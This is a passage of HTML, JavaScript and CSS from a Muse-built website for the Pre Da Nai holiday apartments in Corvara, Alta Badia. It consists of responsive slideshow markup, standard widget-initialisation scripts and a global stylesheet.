       <!-- m_editable region-id="editable-static-tag-U301207-BP_infinity" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen" id="u301207" data-muse-uid="U301207" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude" id="u301207_img" data-src="images/pre-da-nai-zimmer-63.jpg?crc=91334819" src="images/blank.gif?crc=4208392903" alt="" data-width="2602" data-height="1734" data-muse-src="images/pre-da-nai-zimmer-63.jpg?crc=91334819"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301215-BP_infinity" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen" id="u301215" data-muse-uid="U301215" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude" id="u301215_img" data-src="images/pre-da-nai-zimmer-8.jpg?crc=4020867709" src="images/blank.gif?crc=4208392903" alt="" data-width="2602" data-height="1734" data-muse-src="images/pre-da-nai-zimmer-8.jpg?crc=4020867709"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301211-BP_infinity" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen" id="u301211" data-muse-uid="U301211" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude" id="u301211_img" data-src="images/pre-da-nai-zimmer-3.jpg?crc=4029896075" src="images/blank.gif?crc=4208392903" alt="" data-width="2602" data-height="1734" data-muse-src="images/pre-da-nai-zimmer-3.jpg?crc=4029896075"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301209-BP_infinity" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen" id="u301209" data-muse-uid="U301209" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude" id="u301209_img" data-src="images/pre-da-nai-zimmer-27.jpg?crc=4237569088" src="images/blank.gif?crc=4208392903" alt="" data-width="2602" data-height="1734" data-muse-src="images/pre-da-nai-zimmer-27.jpg?crc=4237569088"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301203-BP_infinity" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen" id="u301203" data-muse-uid="U301203" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude" id="u301203_img" data-src="images/pre-da-nai-zimmer-28.jpg?crc=3843671882" src="images/blank.gif?crc=4208392903" alt="" data-width="2520" data-height="1734" data-muse-src="images/pre-da-nai-zimmer-28.jpg?crc=3843671882"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301205-BP_infinity" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen" id="u301205" data-muse-uid="U301205" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude" id="u301205_img" data-src="images/pre-da-nai-zimmer-58.jpg?crc=302533770" src="images/blank.gif?crc=4208392903" alt="" data-width="2602" data-height="1734" data-muse-src="images/pre-da-nai-zimmer-58.jpg?crc=302533770"/>
       </div>
       <!-- /m_editable -->
      </div>
     </div>
    </div>
    <div class="PamphletWidget clearfix" id="pamphletu301219"><!-- none box -->
     <div class="ThumbGroup clearfix grpelem" id="u301220" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- none box -->
      <div class="popup_anchor" id="u301221popup">
       <div class="Thumb popup_element" id="u301221" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div>
      </div>
      <div class="popup_anchor" id="u301222popup">
       <div class="Thumb popup_element" id="u301222" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- simple frame --></div>
      </div>
     </div>
     <div class="popup_anchor" id="u301223popup">
      <div class="ContainerGroup clearfix" id="u301223" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- stack box -->
       <div class="Container clearfix grpelem" id="u301228" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- column -->
        <!-- m_editable region-id="editable-static-tag-U301229-BP_infinity" template="start.html" data-type="html" data-ice-options="disableImageResize,link" -->
        <div class="BigArticleHeader-onLight clearfix colelem shared_content" id="u301229-4" data-muse-uid="U301229" data-muse-type="txt_frame" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u301229-4_content"><!-- content -->
         <h2 id="u301229-2">Apartments Pre Da Nai</h2>
        </div>
        <!-- /m_editable -->
        <div class="colelem shared_content" id="u301231" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u301231_content"><!-- simple frame --></div>
        <!-- m_editable region-id="editable-static-tag-U301230-BP_infinity" template="start.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="BigArticleHeader-onLight clearfix colelem shared_content" id="u301230-4" data-muse-uid="U301230" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u301230-4_content"><!-- content -->
         <h2 id="u301230-2">Erleben Sie unvergessliche Momente in Corvara, Alta Badia in den Dolomiten</h2>
        </div>
        <!-- /m_editable -->
       </div>
       <div class="Container invi clearfix grpelem" id="u301224" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- column -->
        <!-- m_editable region-id="editable-static-tag-U301226-BP_infinity" template="start.html" data-type="html" data-ice-options="disableImageResize,link" -->
        <div class="BigArticleHeader-onLight clearfix colelem shared_content" id="u301226-4" data-muse-uid="U301226" data-muse-type="txt_frame" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u301226-4_content"><!-- content -->
         <h2 id="u301226-2">Sich wohlfühlen</h2>
        </div>
        <!-- /m_editable -->
        <div class="colelem shared_content" id="u301227" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u301227_content"><!-- simple frame --></div>
        <!-- m_editable region-id="editable-static-tag-U301225-BP_infinity" template="start.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="BigArticleHeader-onLight clearfix colelem shared_content" id="u301225-6" data-muse-uid="U301225" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u301225-6_content"><!-- content -->
         <h2 id="u301225-2">Willkommen</h2>
         <h2 id="u301225-4">im Pre Da Nai</h2>
        </div>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_1300" data-min-width="701" data-max-width="1300"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="SlideShowWidget clearfix HeroFillFrame grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="slideshowu301174"><!-- none box -->
     &nbsp;
     <div class="popup_anchor temp_no_id" data-orig-id="u301202popup">
      <div class="SlideShowContentPanel clearfix fullscreen temp_no_id" data-orig-id="u301202"><!-- stack box -->
       <!-- m_editable region-id="editable-static-tag-U301213-BP_1300" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide clip_frame fullscreen temp_no_id" data-muse-uid="U301213" data-muse-type="img_frame" data-orig-id="u301213"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-57.jpg?crc=4280094594" src="images/blank.gif?crc=4208392903" alt="" data-width="2405" data-height="1603" data-muse-src="images/pre-da-nai-zimmer-57.jpg?crc=4280094594" data-orig-id="u301213_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301207-BP_1300" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301207" data-muse-type="img_frame" data-orig-id="u301207"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-63.jpg?crc=91334819" src="images/blank.gif?crc=4208392903" alt="" data-width="2405" data-height="1603" data-muse-src="images/pre-da-nai-zimmer-63.jpg?crc=91334819" data-orig-id="u301207_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301215-BP_1300" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301215" data-muse-type="img_frame" data-orig-id="u301215"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-8.jpg?crc=4020867709" src="images/blank.gif?crc=4208392903" alt="" data-width="2405" data-height="1603" data-muse-src="images/pre-da-nai-zimmer-8.jpg?crc=4020867709" data-orig-id="u301215_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301211-BP_1300" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301211" data-muse-type="img_frame" data-orig-id="u301211"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-3.jpg?crc=4029896075" src="images/blank.gif?crc=4208392903" alt="" data-width="2405" data-height="1603" data-muse-src="images/pre-da-nai-zimmer-3.jpg?crc=4029896075" data-orig-id="u301211_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301209-BP_1300" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301209" data-muse-type="img_frame" data-orig-id="u301209"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-27.jpg?crc=4237569088" src="images/blank.gif?crc=4208392903" alt="" data-width="2405" data-height="1603" data-muse-src="images/pre-da-nai-zimmer-27.jpg?crc=4237569088" data-orig-id="u301209_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301203-BP_1300" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301203" data-muse-type="img_frame" data-orig-id="u301203"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-28.jpg?crc=3843671882" src="images/blank.gif?crc=4208392903" alt="" data-width="2330" data-height="1603" data-muse-src="images/pre-da-nai-zimmer-28.jpg?crc=3843671882" data-orig-id="u301203_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301205-BP_1300" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301205" data-muse-type="img_frame" data-orig-id="u301205"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-58.jpg?crc=302533770" src="images/blank.gif?crc=4208392903" alt="" data-width="2405" data-height="1603" data-muse-src="images/pre-da-nai-zimmer-58.jpg?crc=302533770" data-orig-id="u301205_img"/>
       </div>
       <!-- /m_editable -->
      </div>
     </div>
    </div>
    <div class="PamphletWidget clearfix temp_no_id" data-orig-id="pamphletu301219"><!-- none box -->
     <div class="ThumbGroup clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301220"><!-- none box -->
      <div class="popup_anchor temp_no_id" data-orig-id="u301221popup">
       <div class="Thumb popup_element temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301221"><!-- simple frame --></div>
      </div>
      <div class="popup_anchor temp_no_id" data-orig-id="u301222popup">
       <div class="Thumb popup_element temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301222"><!-- simple frame --></div>
      </div>
     </div>
     <div class="popup_anchor temp_no_id" data-orig-id="u301223popup">
      <div class="ContainerGroup clearfix temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301223"><!-- stack box -->
       <div class="Container clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301228"><!-- column -->
        <!-- m_editable region-id="editable-static-tag-U301229-BP_1300" template="start.html" data-type="html" data-ice-options="disableImageResize,link" -->
        <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u301229-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
        <span class="colelem placeholder" data-placeholder-for="u301231_content"><!-- placeholder node --></span>
        <!-- m_editable region-id="editable-static-tag-U301230-BP_1300" template="start.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u301230-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
       </div>
       <div class="Container invi clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301224"><!-- column -->
        <!-- m_editable region-id="editable-static-tag-U301226-BP_1300" template="start.html" data-type="html" data-ice-options="disableImageResize,link" -->
        <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u301226-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
        <span class="colelem placeholder" data-placeholder-for="u301227_content"><!-- placeholder node --></span>
        <!-- m_editable region-id="editable-static-tag-U301225-BP_1300" template="start.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u301225-6_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_700" data-max-width="700"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="SlideShowWidget clearfix HeroFillFrame grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="slideshowu301174"><!-- none box -->
     &nbsp;
     <div class="popup_anchor temp_no_id" data-orig-id="u301202popup">
      <div class="SlideShowContentPanel clearfix fullscreen temp_no_id" data-orig-id="u301202"><!-- stack box -->
       <!-- m_editable region-id="editable-static-tag-U301213-BP_700" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide clip_frame fullscreen temp_no_id" data-muse-uid="U301213" data-muse-type="img_frame" data-orig-id="u301213"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-57.jpg?crc=4280094594" src="images/blank.gif?crc=4208392903" alt="" data-width="2294" data-height="1529" data-muse-src="images/pre-da-nai-zimmer-57.jpg?crc=4280094594" data-orig-id="u301213_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301207-BP_700" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301207" data-muse-type="img_frame" data-orig-id="u301207"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-63.jpg?crc=91334819" src="images/blank.gif?crc=4208392903" alt="" data-width="2294" data-height="1529" data-muse-src="images/pre-da-nai-zimmer-63.jpg?crc=91334819" data-orig-id="u301207_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301215-BP_700" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301215" data-muse-type="img_frame" data-orig-id="u301215"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-8.jpg?crc=4020867709" src="images/blank.gif?crc=4208392903" alt="" data-width="2294" data-height="1529" data-muse-src="images/pre-da-nai-zimmer-8.jpg?crc=4020867709" data-orig-id="u301215_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301211-BP_700" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301211" data-muse-type="img_frame" data-orig-id="u301211"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-3.jpg?crc=4029896075" src="images/blank.gif?crc=4208392903" alt="" data-width="2294" data-height="1529" data-muse-src="images/pre-da-nai-zimmer-3.jpg?crc=4029896075" data-orig-id="u301211_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301209-BP_700" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301209" data-muse-type="img_frame" data-orig-id="u301209"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-27.jpg?crc=4237569088" src="images/blank.gif?crc=4208392903" alt="" data-width="2294" data-height="1529" data-muse-src="images/pre-da-nai-zimmer-27.jpg?crc=4237569088" data-orig-id="u301209_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301203-BP_700" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301203" data-muse-type="img_frame" data-orig-id="u301203"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-28.jpg?crc=3843671882" src="images/blank.gif?crc=4208392903" alt="" data-width="2222" data-height="1529" data-muse-src="images/pre-da-nai-zimmer-28.jpg?crc=3843671882" data-orig-id="u301203_img"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U301205-BP_700" template="start.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi clip_frame fullscreen temp_no_id" data-muse-uid="U301205" data-muse-type="img_frame" data-orig-id="u301205"><!-- image -->
        <img class="ImageInclude temp_no_id" data-src="images/pre-da-nai-zimmer-58.jpg?crc=302533770" src="images/blank.gif?crc=4208392903" alt="" data-width="2294" data-height="1529" data-muse-src="images/pre-da-nai-zimmer-58.jpg?crc=302533770" data-orig-id="u301205_img"/>
       </div>
       <!-- /m_editable -->
      </div>
     </div>
    </div>
    <div class="PamphletWidget clearfix temp_no_id" data-orig-id="pamphletu301219"><!-- none box -->
     <div class="ThumbGroup clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301220"><!-- none box -->
      <div class="popup_anchor temp_no_id" data-orig-id="u301221popup">
       <div class="Thumb popup_element temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301221"><!-- simple frame --></div>
      </div>
      <div class="popup_anchor temp_no_id" data-orig-id="u301222popup">
       <div class="Thumb popup_element temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301222"><!-- simple frame --></div>
      </div>
     </div>
     <div class="popup_anchor temp_no_id" data-orig-id="u301223popup">
      <div class="ContainerGroup clearfix temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301223"><!-- stack box -->
       <div class="Container clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301228"><!-- column -->
        <!-- m_editable region-id="editable-static-tag-U301229-BP_700" template="start.html" data-type="html" data-ice-options="disableImageResize,link" -->
        <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u301229-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
        <span class="colelem placeholder" data-placeholder-for="u301231_content"><!-- placeholder node --></span>
        <!-- m_editable region-id="editable-static-tag-U301230-BP_700" template="start.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u301230-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
       </div>
       <div class="Container invi clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u301224"><!-- column -->
        <!-- m_editable region-id="editable-static-tag-U301226-BP_700" template="start.html" data-type="html" data-ice-options="disableImageResize,link" -->
        <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u301226-4_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
        <span class="colelem placeholder" data-placeholder-for="u301227_content"><!-- placeholder node --></span>
        <!-- m_editable region-id="editable-static-tag-U301225-BP_700" template="start.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <span class="BigArticleHeader-onLight clearfix colelem placeholder" data-placeholder-for="u301225-6_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
    window.Muse.assets.check = function(c) {
      if (!window.Muse.assets.checked) {
        window.Muse.assets.checked = !0;
        var b = {},
          d = function(a, b) {
            if (window.getComputedStyle) {
              var c = window.getComputedStyle(a, null);
              return c && c.getPropertyValue(b) || c && c[b] || ""
            }
            if (document.documentElement.currentStyle) return (c = a.currentStyle) && c[b] || a.style && a.style[b] || "";
            return ""
          },
          a = function(a) {
            if (a.match(/^rgb/)) return a = a.replace(/\s+/g, "").match(/([\d\,]+)/gi)[0].split(","), (parseInt(a[0]) << 16) + (parseInt(a[1]) << 8) + parseInt(a[2]);
            if (a.match(/^\#/)) return parseInt(a.substr(1),
              16);
            return 0
          },
          f = function(f) {
            for (var g = document.getElementsByTagName("link"), j = 0; j < g.length; j++)
              if ("text/css" == g[j].type) {
                var l = (g[j].href || "").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);
                if (!l || !l[1] || !l[2]) break;
                b[l[1]] = l[2]
              } g = document.createElement("div");
            g.className = "version";
            g.style.cssText = "display:none; width:1px; height:1px;";
            document.getElementsByTagName("body")[0].appendChild(g);
            for (j = 0; j < Muse.assets.required.length;) {
              var l = Muse.assets.required[j],
                k = l.match(/([\w\-\.]+)\.(\w+)$/),
                i = k && k[1] ?
                k[1] : null,
                k = k && k[2] ? k[2] : null;
              switch (k.toLowerCase()) {
                case "css":
                  i = i.replace(/\W/gi, "_").replace(/^([^a-z])/gi, "_$1");
                  g.className += " " + i;
                  i = a(d(g, "color"));
                  k = a(d(g, "backgroundColor"));
                  i != 0 || k != 0 ? (Muse.assets.required.splice(j, 1), "undefined" != typeof b[l] && (i != b[l] >>> 24 || k != (b[l] & 16777215)) && Muse.assets.outOfDate.push(l)) : j++;
                  g.className = "version";
                  break;
                case "js":
                  j++;
                  break;
                default:
                  throw Error("Unsupported file type: " + k);
              }
            }
            c ? c().jquery != "1.8.3" && Muse.assets.outOfDate.push("jquery-1.8.3.min.js") : Muse.assets.required.push("jquery-1.8.3.min.js");
            g.parentNode.removeChild(g);
          };
        location && location.search && location.search.match && location.search.match(/muse_debug/gi) ?
          setTimeout(function() {
            f(!0)
          }, 5E3) : f()
      }
    };
    var muse_init = function() {
      require.config({
        baseUrl: ""
      });
      require(["jquery", "museutils", "whatinput", "webpro", "musewpslideshow", "jquery.museoverlay", "touchswipe", "jquery.museresponsive"], function(c) {
        var $ = c;
        $(document).ready(function() {
          try {
            window.Muse.assets.check($); /* body */
            Muse.Utils.transformMarkupToFixBrowserProblemsPreInit(); /* body */
            Muse.Utils.detectScreenResolution(); /* HiDPI screens */
            Muse.Utils.prepHyperlinks(true); /* body */
            Muse.Utils.makeButtonsVisibleAfterSettingMinWidth(); /* body */
            Muse.Utils.initWidget('#slideshowu301174', ['#bp_infinity', '#bp_1300', '#bp_700'], function(elem) {
              var widget = new WebPro.Widget.ContentSlideShow(elem, {
                autoPlay: true,
                displayInterval: 3000,
                slideLinkStopsSlideShow: false,
                transitionStyle: 'fading',
                lightboxEnabled_runtime: false,
                shuffle: false,
                transitionDuration: 1000,
                enableSwipe: true,
                elastic: 'fullScreen',
                resumeAutoplay: true,
                resumeAutoplayInterval: 100,
                playOnce: false,
                autoActivate_runtime: false,
                isResponsive: false
              });
              $(elem).data('widget', widget);
              return widget;
            }); /* #slideshowu301174 */
            Muse.Utils.initWidget('#pamphletu301219', ['#bp_infinity', '#bp_1300', '#bp_700'], function(elem) {
              return new WebPro.Widget.ContentSlideShow(elem, {
                contentLayout_runtime: 'stack',
                event: 'click',
                deactivationEvent: 'none',
                autoPlay: true,
                displayInterval: 3000,
                transitionStyle: 'vertical',
                transitionDuration: 1000,
                hideAllContentsFirst: false,
                triggersOnTop: false,
                shuffle: false,
                enableSwipe: false,
                resumeAutoplay: true,
                resumeAutoplayInterval: 100,
                playOnce: false,
                autoActivate_runtime: false,
                isResponsive: false
              });
            }); /* #pamphletu301219 */
            $('.breakpoint').registerBreakpoint(); /* Register breakpoints */
            Muse.Utils.transformMarkupToFixBrowserProblems(); /* body */
          } catch (b) {
            if (b && "function" == typeof b.notify ? b.notify() : Muse.Assert.fail("Error calling selector function: " + b), false) throw b;
          }
        })
      })
    };
  </script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=7928878" type="text/javascript" async data-main="scripts/museconfig.js?crc=310584261" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.predanai.com/css/site_global.css?crc=4057976855
body_size: 5267
content:
html {
  min-height: 100%;
  min-width: 100%;
  -ms-text-size-adjust: none;
}
body, div, dl, dt, dd, ul, ol, li, nav, h1, h2, h3, h4, h5, h6, pre, code, form, fieldset, legend, input, button, textarea, p, blockquote, th, td, a {
  margin: 0px;
  padding: 0px;
  border-width: 0px;
  border-style: solid;
  border-color: transparent;
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  -o-transform-origin: left top;
  transform-origin: left top;
  background-repeat: no-repeat;
}
button.submit-btn {
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
.transition {
  -webkit-transition-property: background-image, background-position, background-color, border-color, border-radius, color, font-size, font-style, font-weight, letter-spacing, line-height, text-align, box-shadow, text-shadow, opacity;
  transition-property: background-image, background-position, background-color, border-color, border-radius, color, font-size, font-style, font-weight, letter-spacing, line-height, text-align, box-shadow, text-shadow, opacity;
}
.transition * {
  -webkit-transition: inherit;
  transition: inherit;
}
table {
  border-collapse: collapse;
  border-spacing: 0px;
}
fieldset, img {
  border: 0px;
  border-style: solid;
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  -o-transform-origin: left top;
  transform-origin: left top;
}
address, caption, cite, code, dfn, em, strong, th, var, optgroup {
  font-style: inherit;
  font-weight: inherit;
}
del, ins {
  text-decoration: none;
}
li {
  list-style: none;
}
caption, th {
  text-align: left;
}
h1, h2, h3, h4, h5, h6 {
  font-size: 100%;
  font-weight: inherit;
}
input, button, textarea, select, optgroup, option {
  font-family: inherit;
  font-size: inherit;
  font-style: inherit;
  font-weight: inherit;
}
.form-grp input, .form-grp textarea {
  -webkit-appearance: none;
  -webkit-border-radius: 0;
}
body {
  font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
  text-align: left;
  font-size: 14px;
  line-height: 17px;
  word-wrap: break-word;
  text-rendering: optimizeLegibility;
  -moz-font-feature-settings: 'liga';
  -ms-font-feature-settings: 'liga';
  -webkit-font-feature-settings: 'liga';
  font-feature-settings: 'liga';
}
a {
  color: inherit;
  text-decoration: inherit;
}
a:link {
  color: #FFFFFF;
  text-decoration: underline;
}
a:visited {
  color: #FFFFFF;
  text-decoration: underline;
}
a:hover {
  color: #FFFFFF;
  text-decoration: underline;
}
a:active {
  color: #FFFFFF;
  text-decoration: underline;
}
a.nontext {
  color: black;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
}
.Testing a:link {
  color: #FFFFFF;
  text-decoration: underline;
}
.Testing a:visited {
  color: #7D593E;
  text-decoration: underline;
}
.Testing a:hover {
  color: #FFFFFF;
  text-decoration: underline;
}
.Testing a:active {
  color: #FFFFFF;
  text-decoration: underline;
}
.Dark a:link {
  color: #212121;
  text-decoration: underline;
}
.Dark a:visited {
  color: #7D593E;
  text-decoration: underline;
}
.Dark a:hover {
  color: #E0BC00;
  text-decoration: underline;
}
.Dark a:active {
  color: #212121;
  text-decoration: underline;
}
.normal_text {
  color: #000000;
  direction: ltr;
  font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
  font-size: 14px;
  font-style: normal;
  font-weight: normal;
  letter-spacing: 0px;
  line-height: 17px;
  text-align: left;
  text-decoration: none;
  text-indent: 0px;
  text-transform: none;
  vertical-align: 0px;
  padding: 0px;
}
.TinyArticleHeader-onLight {
  font-family: proxima-nova, sans-serif;
  font-size: 13px;
  font-weight: 500;
  letter-spacing: 3px;
  text-transform: uppercase;
  padding: 0px;
}
.BigArticleHeader-onLight {
  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 29px;
  font-weight: 700;
  letter-spacing: 0px;
  text-transform: none;
  padding: 0px;
}
.BigArticleHeader-onDark {
  color: #FFFFFF;
  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 26px;
  font-weight: 200;
  letter-spacing: 1px;
  text-transform: none;
  padding: 0px;
}
.BodyParagraph {
  color: #3F3F3F;
  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 17px;
  font-weight: 300;
  letter-spacing: 0px;
  line-height: 30px;
  padding: 0px;
}
.BodyHeader {
  font-family: proxima-nova, sans-serif;
  font-size: 18px;
  font-weight: 500;
  letter-spacing: 3px;
  text-transform: uppercase;
  padding: 0px;
}
